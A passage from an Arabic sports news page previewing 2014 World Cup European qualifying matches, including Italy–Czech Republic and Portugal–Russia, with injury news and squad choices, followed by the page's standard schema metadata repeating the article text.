	اما تشيكيا، التي سجلت في مباراتين فقط من اصل خمس، فيغيب عنها مهاجم واتفورد الانكليزي ماتيا فيدرا بسبب الاصابة، بعدما سجل هدفين في مرمى ارمينيا (3:0) في اذار (مارس) الماضي، لينقذ رأس المدرب غير المحبوب ميكال بيليك اثر خسارة مذلة امام الدنمارك 3:0 قبلها بخمسة ايام. ويعتمد التشيك على حارس مرمى تشلسي الانكليزي بيتر تشيك، ولاعب وسط ارسنال الانكليزي توماس روزيتسكي.</p>
<p style="text-align: justify;">
	وقال روزيتسكي: &quot;في حالتنا يجب ان نحاول الفوز على ايطاليا. الخبرة تظهر ان الفريق غير المرشح يقدم مستوى جيدا&quot;.</p>
<p style="text-align: justify;">
	وتشهد المجموعة الاولى صراعا ناريا بين بلجيكا وكرواتيا على الصدارة اذ يملك الفريقان 16 نقطة، وتستقبل الاولى صربيا الثالثة (7 نقاط) في بروكسل والثانية اسكتلندا الاخيرة (نقطتان) في زغرب.</p>
<p style="text-align: justify;">
	في المباراة الاولى، يغيب عن الشياطين الحمر نائب القائد توماس فرمايلين بداعي الإصابة، في حين يحوم الشك حول مشاركة ادين هازار مهاجم تشلسي.</p>
<p style="text-align: justify;">
	بدورها، من المنتظر ألا تواجه كرواتيا صعوبة لدى مواجهتها اسكتلندا التي خرجت نهائيا من السباق وقد تلجأ الى تجربة بعض اللاعبين الجدد. واستغل مدرب اسكتلندا غوردون ستراكان هذا الأمر من خلال استدعاء ستة لاعبين جدد من الدوري الأسكتلندي الممتاز. ويغيب عن المنتخب الكرواتي لوكا مودريتش وفدران كورلوكا.</p>
<p style="text-align: justify;">
	وفي المجموعة السادسة، تخوض البرتغال مباراة في غاية الصعوبة عندما تستقبل في لشبونة روسيا المتصدرة والفائزة باربع مباريات كاملة، فيما يقبع كريستيانو رونالدو وزملاؤه في المركز الثالث مع 11 نقطة لكن من 6 مباريات.</p>
<p style="text-align: justify;">
	وكانت البرتغال خسرت ذهابا أمام روسيا 1:0 على ملعب &quot;لوجنيكي&quot; الصناعي العشب في موسكو، وسقطت في فخ التعادل 1:1 على أرضها مع ايرلندا الشمالية، لذلك لا تستطيع إهدار أي نقطة من الان وصاعدا إذا ارادت تقليص الفارق عن روسيا التي تملك مباراتين مؤجلتين.</p>
<p style="text-align: justify;">
	وضرب مدرب البرتغال باولو بنتو بيد من حديد من خلال استبعاد أنطونيش وكارلوس مارتينز وباولو ماشادو أو بيتزي، في حين سيغيب المدافع بيبي بداعي الإيقاف. في المقابل، يستطيع المدرب الاعتماد مجددا على ريكاردو كوستا، روبين أموريم، روبين ميكايل ونلسون أوليفيرا الذين غابوا عن التشكيلة الأخيرة. وسيعول بنتو على رونالدو على رغم من غياب الأخير عن مباراة فريقه ريال مدريد الأخيرة في الدوري الأسباني، لكنه يبدو متشائما حول مشاركة ناني الذي عاش موسما معقدا مع مانشستر يونايتد. وحقق بنتو لاعب الوسط السابق مفاجأة من خلال استدعائه أندري مارتينز لاعب وسط سبورتينغ لشبونة وفييرينيا مهاجم فولفسبورغ الالماني.</p>
<p style="text-align: justify;">
	في المقابل، قرر مدرب روسيا فابيو كابيلو الاعتماد على عامل الخبرة من خلال استدعائه للرعيل القديم متمثلا برومان بافليوتشنكو، بافل بوغربنياك وخصوصا أندري أرشافين قائد المنتخب سابقا الذي كان أبعده عن التشكيلة.</p>
<p style="text-align: justify;">
	وتتجه الانظار الى المجموعة الثامنة اذ تستقبل مونتينيغرو اوكرانيا في بودغوريتسا وهي تتربع على صدارة المجموعة بفارق نقطتين عن انكلترا بطلة 1966. لا تستطيع كتيبة المدرب برانكو برنوفيتش التي يتعين عليها التوجه إلى بولندا وإنكلترا في اواخر التصفيات ان تهدر أي نقطة على ملعبها كما فعلت في آخر مباراة لها ضد بولندا 2:2.</p>

			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=13505' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2019-11-21T09:45:40+03:00","datePublished":"2019-11-21T09:45:40+03:00","dateModified":"2019-11-21T09:45:40+03:00","headline":"\u062a\u0635\u0641\u064a\u0627\u062a \u0645\u0648\u0646\u062f\u064a\u0627\u0644 2014: \u0627\u064a\u0637\u0627\u0644\u064a\u0627-\u062a\u0634\u064a\u0643\u064a\u0627 \u0648\u0627\u0644\u0628\u0631\u062a\u063a\u0627\u0644-\u0631\u0648\u0633\u064a\u0627 \u0627\u0644\u0627\u0628\u0631\u0632","name":"\u062a\u0635\u0641\u064a\u0627\u062a \u0645\u0648\u0646\u062f\u064a\u0627\u0644 2014: \u0627\u064a\u0637\u0627\u0644\u064a\u0627-\u062a\u0634\u064a\u0643\u064a\u0627 \u0648\u0627\u0644\u0628\u0631\u062a\u063a\u0627\u0644-\u0631\u0648\u0633\u064a\u0627 \u0627\u0644\u0627\u0628\u0631\u0632","keywords":[],"url":"https:\/\/alfajertv.com\/news\/75508.html","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f- \u062a\u0628\u062d\u062b \u0627\u064a\u0637\u0627\u0644\u064a\u0627 \u0639\u0646 \u062a\u0639\u0632\u064a\u0632 \u062d\u0638\u0648\u0638\u0647\u0627 \u0628\u062d\u062c\u0632 \u0645\u0642\u0639\u062f \u0645\u0628\u0627\u0634\u0631 \u0644\u0646\u0647\u0627\u0626\u064a\u0627\u062a \u0645\u0648\u0646\u062f\u064a\u0627\u0644 2014 \u0644\u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645 \u0639\u0646\u062f \u062a\u062d\u0644 \u0639\u0644\u0649 \u062a\u0634\u064a\u0643\u064a\u0627 \u0641\u064a \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u063a\u062f\u0627 \u0627\u0644\u062c\u0645\u0639\u0629. \u0648\u062a\u062a\u0631\u0628\u0639 \u0627\u064a\u0637\u0627\u0644\u064a\u0627 \u0628\u0637\u0644\u0629 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0631\u0628\u0639 \u0645\u0631\u0627\u062a \u0639\u0644\u0649 \u0635\u062f\u0627\u0631\u0629 \u0627\u0644","copyrightYear":"2019","articleSection":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0631\u064a\u0627\u0636\u0629","articleBody":"\n\t\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f- \u062a\u0628\u062d\u062b \u0627\u064a\u0637\u0627\u0644\u064a\u0627 \u0639\u0646 \u062a\u0639\u0632\u064a\u0632 \u062d\u0638\u0648\u0638\u0647\u0627 \u0628\u062d\u062c\u0632 \u0645\u0642\u0639\u062f \u0645\u0628\u0627\u0634\u0631 \u0644\u0646\u0647\u0627\u0626\u064a\u0627\u062a \u0645\u0648\u0646\u062f\u064a\u0627\u0644 2014 \u0644\u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645 \u0639\u0646\u062f \u062a\u062d\u0644 \u0639\u0644\u0649 \u062a\u0634\u064a\u0643\u064a\u0627 \u0641\u064a \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u063a\u062f\u0627 \u0627\u0644\u062c\u0645\u0639\u0629.\n\n\t\u0648\u062a\u062a\u0631\u0628\u0639 \u0627\u064a\u0637\u0627\u0644\u064a\u0627 \u0628\u0637\u0644\u0629 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0631\u0628\u0639 \u0645\u0631\u0627\u062a \u0639\u0644\u0649 \u0635\u062f\u0627\u0631\u0629 \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u0639 13 \u0646\u0642\u0637\u0629\u060c \u0628\u0641\u0627\u0631\u0642 3 \u0646\u0642\u0627\u0637 \u0639\u0646 \u0628\u0644\u063a\u0627\u0631\u064a\u0627 \u0627\u0644\u062a\u064a \u0644\u0639\u0628\u062a \u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0642\u0644 \u0648\u062a\u0631\u062a\u0627\u062d \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u062c\u0648\u0644\u0629\u060c \u0641\u064a\u0645\u0627 \u062a\u0645\u0644\u0643 \u062a\u0634\u064a\u0643\u064a\u0627 \u062b\u0645\u0627\u0646\u064a \u0646\u0642\u0627\u0637 \u0645\u0646 5 \u0645\u0628\u0627\u0631\u064a\u0627\u062a. \u0648\u0628\u062d\u0627\u0644 \u0641\u0648\u0632 \u062a\u0634\u064a\u0643\u064a\u0627\u060c \u0633\u062a\u0634\u062a\u0639\u0644 \u0627\u0644\u0645\u0646\u0627\u0641\u0633\u0629 \u0639\u0644\u0649 \u0645\u0631\u0643\u0632 \u0627\u0644\u0635\u062f\u0627\u0631\u0629 \u0627\u0644\u0645\u0624\u0647\u0644 \u0642\u0628\u0644 \u0645\u0648\u0627\u062c\u0647\u062a\u0647\u0645\u0627 \u0641\u064a \u0627\u064a\u0637\u0627\u0644\u064a\u0627 \u0641\u064a \u0627\u064a\u0644\u0648\u0644 (\u0633\u0628\u062a\u0645\u0628\u0631) \u0627\u0644\u0645\u0642\u0628\u0644\u060c \u0627\u0630 \u062a\u062a\u0623\u0647\u0644 \u0627\u0644\u0645\u0646\u062a\u062e\u0628\u0627\u062a \u0627\u0644\u062a\u0633\u0639\u0629 \u0627\u0644\u0645\u062a\u0635\u062f\u0631\u0629 \u0645\u0628\u0627\u0634\u0631\u0629 \u0627\u0644\u0649 \u0627\u0644\u0628\u0631\u0627\u0632\u064a\u0644\u060c \u0641\u064a\u0645\u0627 \u062a\u062a\u0623\u0647\u0644 \u0627\u0641\u0636\u0644 8 \u0645\u0646\u062a\u062e\u0628\u0627\u062a \u062d\u0635\u0644\u062a \u0639\u0644\u0649 \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062b\u0627\u0646\u064a \u0627\u0644\u0649 \u0627\u0644\u0645\u0644\u062d\u0642 \u0627\u0644\u0627\u0648\u0631\u0648\u0628\u064a.\n\n\t\u0648\u0642\u0627\u0644 \u062d\u0627\u0631\u0633 \u0627\u064a\u0637\u0627\u0644\u064a\u0627 \u062c\u0627\u0646\u0644\u0648\u064a\u062c\u064a \u0628\u0648\u0641\u0648\u0646 \u0644\u0635\u062d\u064a\u0641\u0629 &quot;\u0644\u0627\u063a\u0627\u0632\u064a\u062a\u0627 \u062f\u064a\u0644\u0648 \u0633\u0628\u0648\u0631\u062a&quot;: &quot;\u062a\u0634\u064a\u0643\u064a\u0627 \u0644\u0627 \u062a\u0633\u0647\u0644 \u0639\u0644\u064a\u0643 \u0627\u0644\u0627\u0645\u0648\u0631. \u0627\u0630\u0627 \u0644\u0639\u0628\u0646\u0627 \u0647\u0646\u0627\u0643 \u0627\u0642\u0644 \u0645\u0646 \u0645\u0633\u062a\u0648\u0627\u0646\u0627 \u0642\u062f \u0646\u062e\u0633\u0631 \u0627\u0644\u0645\u0628\u0627\u0631\u0627\u0629&quot;. \u0648\u0627\u0636\u0627\u0641 \u0628\u0648\u0641\u0648\u0646: &quot;\u0627\u0630\u0627 \u0644\u0639\u0628\u062a \u0645\u0628\u0627\u0631\u0627\u0629 \u0639\u0627\u062f\u064a\u0629 \u0642\u062f \u062a\u062e\u0637\u0641 \u0646\u0642\u0637\u0629\u060c \u0644\u0643\u0646\u0646\u0627 \u0646\u0631\u064a\u062f \u0627\u0646 \u0646\u0642\u062f\u0645 \u0643\u0644 \u0645\u0627 \u0644\u062f\u064a\u0646\u0627 \u0643\u064a \u0646\u0631\u0641\u0639 \u0627\u0644\u0641\u0627\u0631\u0642 \u0641\u064a \u0627\u0644\u0635\u062f\u0627\u0631\u0629&quot;.\n\n\t\u0648\u064a\u0641\u062a\u0642\u062f \u0628\u0637\u0644 2006 \u0627\u0644\u0649 \u0645\u062f\u0627\u0641\u0639 \u062c\u0646\u0648\u0649 \u0644\u0648\u0643\u0627 \u0627\u0646\u0637\u0648\u0646\u064a\u0644\u064a \u0627\u0644\u0630\u064a \u0627\u0633\u062a\u062f\u0639\u0649 \u0627\u0644\u0645\u062f\u0631\u0628 \u062a\u0634\u064a\u0632\u0627\u0631\u064a \u0628\u0631\u0627\u0646\u062f\u064a\u0644\u064a \u0628\u062f\u0644\u0627 \u0645\u0646\u0647 \u0645\u062f\u0627\u0641\u0639 \u064a\u0648\u0641\u0646\u062a\u0648\u0633 \u0627\u0644\u0645\u062e\u0635\u0631\u0645 \u0627\u0646\u062f\u0631\u064a\u0627 \u0628\u0627\u0631\u0632\u0627\u063a\u0644\u064a. \u0648\u064a\u0639\u062a\u0645\u062f \u0628\u0631\u0627\u0646\u062f\u064a\u0644\u064a \u0639\u0644\u0649 \u062f\u0641\u0627\u0639 \u064a\u0648\u0641\u0646\u062a\u0648\u0633 \u0628\u0637\u0644 \u0627\u0644\u062f\u0648\u0631\u064a \u0641\u064a \u0627\u062e\u0631 \u0645\u0648\u0633\u0645\u064a\u0646\u060c \u0645\u0639 \u0628\u0648\u0641\u0648\u0646 \u0648\u0628\u0627\u0631\u0632\u0627\u063a\u0644\u064a \u0648\u062c\u0648\u0631\u062c\u064a\u0648 \u0643\u064a\u064a\u0644\u064a\u0646\u064a\u060c \u0648\u0627\u0646\u062f\u0631\u064a\u0627 \u0628\u064a\u0631\u0644\u0648 \u0641\u064a \u0627\u0644\u0648\u0633\u0637 \u0648\u0645\u0647\u0627\u062c\u0645 \u0645\u064a\u0644\u0627\u0646 \u0645\u0627\u0631\u064a\u0648 \u0628\u0627\u0644\u0648\u062a\u064a\u0644\u064a.\n\n\t\u0627\u0645\u0627 \u062a\u0634\u064a\u0643\u064a\u0627\u060c \u0627\u0644\u062a\u064a \u0633\u062c\u0644\u062a \u0641\u064a \u0645\u0628\u0627\u0631\u0627\u062a\u064a\u0646 \u0641\u0642\u0637 \u0645\u0646 \u0627\u0635\u0644 \u062e\u0645\u0633\u060c \u0641\u064a\u063a\u064a\u0628 \u0639\u0646\u0647\u0627 \u0645\u0647\u0627\u062c\u0645 \u0648\u0627\u062a\u0641\u0648\u0631\u062f \u0627\u0644\u0627\u0646\u0643\u0644\u064a\u0632\u064a \u0645\u0627\u062a\u064a\u0627 \u0641\u064a\u062f\u0631\u0627 \u0628\u0633\u0628\u0628 \u0627\u0644\u0627\u0635\u0627\u0628\u0629\u060c \u0628\u0639\u062f\u0645\u0627 \u0633\u062c\u0644 \u0647\u062f\u0641\u064a\u0646 \u0641\u064a \u0645\u0631\u0645\u0649 \u0627\u0631\u0645\u064a\u0646\u064a\u0627 (3:0) \u0641\u064a \u0627\u0630\u0627\u0631 (\u0645\u0627\u0631\u0633) \u0627\u0644\u0645\u0627\u0636\u064a\u060c \u0644\u064a\u0646\u0642\u0630 \u0631\u0623\u0633 \u0627\u0644\u0645\u062f\u0631\u0628 \u063a\u064a\u0631 \u0627\u0644\u0645\u062d\u0628\u0648\u0628 \u0645\u064a\u0643\u0627\u0644 \u0628\u064a\u0644\u064a\u0643 \u0627\u062b\u0631 \u062e\u0633\u0627\u0631\u0629 \u0645\u0630\u0644\u0629 \u0627\u0645\u0627\u0645 \u0627\u0644\u062f\u0646\u0645\u0627\u0631\u0643 3:0 \u0642\u0628\u0644\u0647\u0627 \u0628\u062e\u0645\u0633\u0629 \u0627\u064a\u0627\u0645. \u0648\u064a\u0639\u062a\u0645\u062f \u0627\u0644\u062a\u0634\u064a\u0643 \u0639\u0644\u0649 \u062d\u0627\u0631\u0633 \u0645\u0631\u0645\u0649 \u062a\u0634\u0644\u0633\u064a \u0627\u0644\u0627\u0646\u0643\u0644\u064a\u0632\u064a \u0628\u064a\u062a\u0631 \u062a\u0634\u064a\u0643\u060c \u0648\u0644\u0627\u0639\u0628 \u0648\u0633\u0637 \u0627\u0631\u0633\u0646\u0627\u0644 \u0627\u0644\u0627\u0646\u0643\u0644\u064a\u0632\u064a \u062a\u0648\u0645\u0627\u0633 \u0631\u0648\u0632\u064a\u062a\u0633\u0643\u064a.\n\n\t\u0648\u0642\u0627\u0644 \u0631\u0648\u0632\u064a\u062a\u0633\u0643\u064a: &quot;\u0641\u064a \u062d\u0627\u0644\u062a\u0646\u0627 \u064a\u062c\u0628 \u0627\u0646 \u0646\u062d\u0627\u0648\u0644 \u0627\u0644\u0641\u0648\u0632 \u0639\u0644\u0649 \u0627\u064a\u0637\u0627\u0644\u064a\u0627. \u0627\u0644\u062e\u0628\u0631\u0629 \u062a\u0638\u0647\u0631 \u0627\u0646 \u0627\u0644\u0641\u0631\u064a\u0642 \u063a\u064a\u0631 \u0627\u0644\u0645\u0631\u0634\u062d \u064a\u0642\u062f\u0645 \u0645\u0633\u062a\u0648\u0649 \u062c\u064a\u062f\u0627&quot;.\n\n\t\u0648\u062a\u0634\u0647\u062f \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u0627\u0648\u0644\u0649 \u0635\u0631\u0627\u0639\u0627 \u0646\u0627\u0631\u064a\u0627 \u0628\u064a\u0646 \u0628\u0644\u062c\u064a\u0643\u0627 \u0648\u0643\u0631\u0648\u0627\u062a\u064a\u0627 \u0639\u0644\u0649 \u0627\u0644\u0635\u062f\u0627\u0631\u0629 \u0627\u0630 \u064a\u0645\u0644\u0643 \u0627\u0644\u0641\u0631\u064a\u0642\u0627\u0646 16 \u0646\u0642\u0637\u0629\u060c \u0648\u062a\u0633\u062a\u0642\u0628\u0644 \u0627\u0644\u0627\u0648\u0644\u0649 \u0635\u0631\u0628\u064a\u0627 \u0627\u0644\u062b\u0627\u0644\u062b\u0629 (7 \u0646\u0642\u0627\u0637) \u0641\u064a \u0628\u0631\u0648\u0643\u0633\u0644 \u0648\u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0627\u0633\u0643\u062a\u0644\u0646\u062f\u0627 \u0627\u0644\u0627\u062e\u064a\u0631\u0629 (\u0646\u0642\u0637\u062a\u0627\u0646) \u0641\u064a \u0632\u063a\u0631\u0628.\n\n\t\u0641\u064a \u0627\u0644\u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u0627\u0648\u0644\u0649\u060c \u064a\u063a\u064a\u0628 \u0639\u0646 \u0627\u0644\u0634\u064a\u0627\u0637\u064a\u0646 \u0627\u0644\u062d\u0645\u0631 \u0646\u0627\u0626\u0628 \u0627\u0644\u0642\u0627\u0626\u062f \u062a\u0648\u0645\u0627\u0633 \u0641\u0631\u0645\u0627\u064a\u0644\u064a\u0646 \u0628\u062f\u0627\u0639\u064a \u0627\u0644\u0625\u0635\u0627\u0628\u0629\u060c \u0641\u064a \u062d\u064a\u0646 \u064a\u062d\u0648\u0645 \u0627\u0644\u0634\u0643 \u062d\u0648\u0644 \u0645\u0634\u0627\u0631\u0643\u0629 \u0627\u062f\u064a\u0646 \u0647\u0627\u0632\u0627\u0631 \u0645\u0647\u0627\u062c\u0645 \u062a\u0634\u0644\u0633\u064a.\n\n\t\u0628\u062f\u0648\u0631\u0647\u0627\u060c \u0645\u0646 \u0627\u0644\u0645\u0646\u062a\u0638\u0631 \u0623\u0644\u0627 \u062a\u0648\u0627\u062c\u0647 \u0643\u0631\u0648\u0627\u062a\u064a\u0627 \u0635\u0639\u0648\u0628\u0629 \u0644\u062f\u0649 \u0645\u0648\u0627\u062c\u0647\u062a\u0647\u0627 \u0627\u0633\u0643\u062a\u0644\u0646\u062f\u0627 \u0627\u0644\u062a\u064a \u062e\u0631\u062c\u062a \u0646\u0647\u0627\u0626\u064a\u0627 \u0645\u0646 \u0627\u0644\u0633\u0628\u0627\u0642 \u0648\u0642\u062f \u062a\u0644\u062c\u0623 \u0627\u0644\u0649 \u062a\u062c\u0631\u0628\u0629 \u0628\u0639\u0636 \u0627\u0644\u0644\u0627\u0639\u0628\u064a\u0646 \u0627\u0644\u062c\u062f\u062f. \u0648\u0627\u0633\u062a\u063a\u0644 \u0645\u062f\u0631\u0628 \u0627\u0633\u0643\u062a\u0644\u0646\u062f\u0627 \u063a\u0648\u0631\u062f\u0648\u0646 \u0633\u062a\u0631\u0627\u0643\u0627\u0646 \u0647\u0630\u0627 \u0627\u0644\u0623\u0645\u0631 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0633\u062a\u062f\u0639\u0627\u0621 \u0633\u062a\u0629 \u0644\u0627\u0639\u0628\u064a\u0646 \u062c\u062f\u062f \u0645\u0646 \u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0623\u0633\u0643\u062a\u0644\u0646\u062f\u064a \u0627\u0644\u0645\u0645\u062a\u0627\u0632. \u0648\u064a\u063a\u064a\u0628 \u0639\u0646 \u0627\u0644\u0645\u0646\u062a\u062e\u0628 \u0627\u0644\u0643\u0631\u0648\u0627\u062a\u064a \u0644\u0648\u0643\u0627 \u0645\u0648\u062f\u0631\u064a\u062a\u0634 \u0648\u0641\u062f\u0631\u0627\u0646 \u0643\u0648\u0631\u0644\u0648\u0643\u0627.\n\n\t\u0648\u0641\u064a \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u0633\u0627\u062f\u0633\u0629\u060c \u062a\u062e\u0648\u0636 \u0627\u0644\u0628\u0631\u062a\u063a\u0627\u0644 \u0645\u0628\u0627\u0631\u0627\u0629 \u0641\u064a \u063a\u0627\u064a\u0629 \u0627\u0644\u0635\u0639\u0648\u0628\u0629 \u0639\u0646\u062f\u0645\u0627 \u062a\u0633\u062a\u0642\u0628\u0644 \u0641\u064a \u0644\u0634\u0628\u0648\u0646\u0629 \u0631\u0648\u0633\u064a\u0627 \u0627\u0644\u0645\u062a\u0635\u062f\u0631\u0629 \u0648\u0627\u0644\u0641\u0627\u0626\u0632\u0629 \u0628\u0627\u0631\u0628\u0639 \u0645\u0628\u0627\u0631\u064a\u0627\u062a \u0643\u0627\u0645\u0644\u0629\u060c \u0641\u064a\u0645\u0627 \u064a\u0642\u0628\u0639 \u0643\u0631\u064a\u0633\u062a\u064a\u0627\u0646\u0648 \u0631\u0648\u0646\u0627\u0644\u062f\u0648 \u0648\u0632\u0645\u0644\u0627\u0624\u0647 \u0641\u064a \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062b\u0627\u0644\u062b \u0645\u0639 11 \u0646\u0642\u0637\u0629 \u0644\u0643\u0646 \u0645\u0646 6 \u0645\u0628\u0627\u0631\u064a\u0627\u062a.\n\n\t\u0648\u0643\u0627\u0646\u062a \u0627\u0644\u0628\u0631\u062a\u063a\u0627\u0644 \u062e\u0633\u0631\u062a \u0630\u0647\u0627\u0628\u0627 \u0623\u0645\u0627\u0645 \u0631\u0648\u0633\u064a\u0627 1:0 \u0639\u0644\u0649 \u0645\u0644\u0639\u0628 &quot;\u0644\u0648\u062c\u0646\u064a\u0643\u064a&quot; \u0627\u0644\u0635\u0646\u0627\u0639\u064a \u0627\u0644\u0639\u0634\u0628 \u0641\u064a \u0645\u0648\u0633\u0643\u0648\u060c \u0648\u0633\u0642\u0637\u062a \u0641\u064a \u0641\u062e \u0627\u0644\u062a\u0639\u0627\u062f\u0644 1:1 \u0639\u0644\u0649 \u0623\u0631\u0636\u0647\u0627 \u0645\u0639 \u0627\u064a\u0631\u0644\u0646\u062f\u0627 \u0627\u0644\u0634\u0645\u0627\u0644\u064a\u0629\u060c \u0644\u0630\u0644\u0643 \u0644\u0627 \u062a\u0633\u062a\u0637\u064a\u0639 \u0625\u0647\u062f\u0627\u0631 \u0623\u064a \u0646\u0642\u0637\u0629 \u0645\u0646 \u0627\u0644\u0627\u0646 \u0648\u0635\u0627\u0639\u062f\u0627 \u0625\u0630\u0627 \u0627\u0631\u0627\u062f\u062a \u062a\u0642\u0644\u064a\u0635 \u0627\u0644\u0641\u0627\u0631\u0642 \u0639\u0646 \u0631\u0648\u0633\u064a\u0627 \u0627\u0644\u062a\u064a \u062a\u0645\u0644\u0643 \u0645\u0628\u0627\u0631\u0627\u062a\u064a\u0646 \u0645\u0624\u062c\u0644\u062a\u064a\u0646.\n\n\t\u0648\u0636\u0631\u0628 \u0645\u062f\u0631\u0628 \u0627\u0644\u0628\u0631\u062a\u063a\u0627\u0644 \u0628\u0627\u0648\u0644\u0648 \u0628\u0646\u062a\u0648 \u0628\u064a\u062f \u0645\u0646 \u062d\u062f\u064a\u062f \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0633\u062a\u0628\u0639\u0627\u062f \u0623\u0646\u0637\u0648\u0646\u064a\u0634 \u0648\u0643\u0627\u0631\u0644\u0648\u0633 \u0645\u0627\u0631\u062a\u064a\u0646\u0632 \u0648\u0628\u0627\u0648\u0644\u0648 \u0645\u0627\u0634\u0627\u062f\u0648 \u0623\u0648 \u0628\u064a\u062a\u0632\u064a\u060c \u0641\u064a \u062d\u064a\u0646 \u0633\u064a\u063a\u064a\u0628 \u0627\u0644\u0645\u062f\u0627\u0641\u0639 \u0628\u064a\u0628\u064a \u0628\u062f\u0627\u0639\u064a \u0627\u0644\u0625\u064a\u0642\u0627\u0641. \u0641\u064a \u0627\u0644\u0645\u0642\u0627\u0628\u0644\u060c \u064a\u0633\u062a\u0637\u064a\u0639 \u0627\u0644\u0645\u062f\u0631\u0628 \u0627\u0644\u0627\u0639\u062a\u0645\u0627\u062f \u0645\u062c\u062f\u062f\u0627 \u0639\u0644\u0649 \u0631\u064a\u0643\u0627\u0631\u062f\u0648 \u0643\u0648\u0633\u062a\u0627\u060c \u0631\u0648\u0628\u064a\u0646 \u0623\u0645\u0648\u0631\u064a\u0645\u060c \u0631\u0648\u0628\u064a\u0646 \u0645\u064a\u0643\u0627\u064a\u0644 \u0648\u0646\u0644\u0633\u0648\u0646 \u0623\u0648\u0644\u064a\u0641\u064a\u0631\u0627 \u0627\u0644\u0630\u064a\u0646 \u063a\u0627\u0628\u0648\u0627 \u0639\u0646 \u0627\u0644\u062a\u0634\u0643\u064a\u0644\u0629 \u0627\u0644\u0623\u062e\u064a\u0631\u0629. \u0648\u0633\u064a\u0639\u0648\u0644 \u0628\u0646\u062a\u0648 \u0639\u0644\u0649 \u0631\u0648\u0646\u0627\u0644\u062f\u0648 \u0639\u0644\u0649 \u0631\u063a\u0645 \u0645\u0646 \u063a\u064a\u0627\u0628 \u0627\u0644\u0623\u062e\u064a\u0631 \u0639\u0646 \u0645\u0628\u0627\u0631\u0627\u0629 \u0641\u0631\u064a\u0642\u0647 \u0631\u064a\u0627\u0644 \u0645\u062f\u0631\u064a\u062f \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u0641\u064a \u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0623\u0633\u0628\u0627\u0646\u064a\u060c \u0644\u0643\u0646\u0647 \u064a\u0628\u062f\u0648 \u0645\u062a\u0634\u0627\u0626\u0645\u0627 \u062d\u0648\u0644 \u0645\u0634\u0627\u0631\u0643\u0629 \u0646\u0627\u0646\u064a \u0627\u0644\u0630\u064a \u0639\u0627\u0634 \u0645\u0648\u0633\u0645\u0627 \u0645\u0639\u0642\u062f\u0627 \u0645\u0639 \u0645\u0627\u0646\u0634\u0633\u062a\u0631 \u064a\u0648\u0646\u0627\u064a\u062a\u062f. \u0648\u062d\u0642\u0642 \u0628\u0646\u062a\u0648 \u0644\u0627\u0639\u0628 \u0627\u0644\u0648\u0633\u0637 \u0627\u0644\u0633\u0627\u0628\u0642 \u0645\u0641\u0627\u062c\u0623\u0629 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0633\u062a\u062f\u0639\u0627\u0626\u0647 \u0623\u0646\u062f\u0631\u064a \u0645\u0627\u0631\u062a\u064a\u0646\u0632 \u0644\u0627\u0639\u0628 \u0648\u0633\u0637 \u0633\u0628\u0648\u0631\u062a\u064a\u0646\u063a \u0644\u0634\u0628\u0648\u0646\u0629 \u0648\u0641\u064a\u064a\u0631\u064a\u0646\u064a\u0627 \u0645\u0647\u0627\u062c\u0645 \u0641\u0648\u0644\u0641\u0633\u0628\u0648\u0631\u063a \u0627\u0644\u0627\u0644\u0645\u0627\u0646\u064a.\n\n\t\u0641\u064a \u0627\u0644\u0645\u0642\u0627\u0628\u0644\u060c \u0642\u0631\u0631 \u0645\u062f\u0631\u0628 \u0631\u0648\u0633\u064a\u0627 \u0641\u0627\u0628\u064a\u0648 \u0643\u0627\u0628\u064a\u0644\u0648 \u0627\u0644\u0627\u0639\u062a\u0645\u0627\u062f \u0639\u0644\u0649 \u0639\u0627\u0645\u0644 \u0627\u0644\u062e\u0628\u0631\u0629 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0633\u062a\u062f\u0639\u0627\u0626\u0647 \u0644\u0644\u0631\u0639\u064a\u0644 \u0627\u0644\u0642\u062f\u064a\u0645 \u0645\u062a\u0645\u062b\u0644\u0627 \u0628\u0631\u0648\u0645\u0627\u0646 \u0628\u0627\u0641\u0644\u064a\u0648\u062a\u0634\u0646\u0643\u0648\u060c \u0628\u0627\u0641\u0644 \u0628\u0648\u063a\u0631\u0628\u0646\u064a\u0627\u0643 \u0648\u062e\u0635\u0648\u0635\u0627 \u0623\u0646\u062f\u0631\u064a \u0623\u0631\u0634\u0627\u0641\u064a\u0646 \u0642\u0627\u0626\u062f \u0627\u0644\u0645\u0646\u062a\u062e\u0628 \u0633\u0627\u0628\u0642\u0627 \u0627\u0644\u0630\u064a \u0643\u0627\u0646 \u0623\u0628\u0639\u062f\u0647 \u0639\u0646 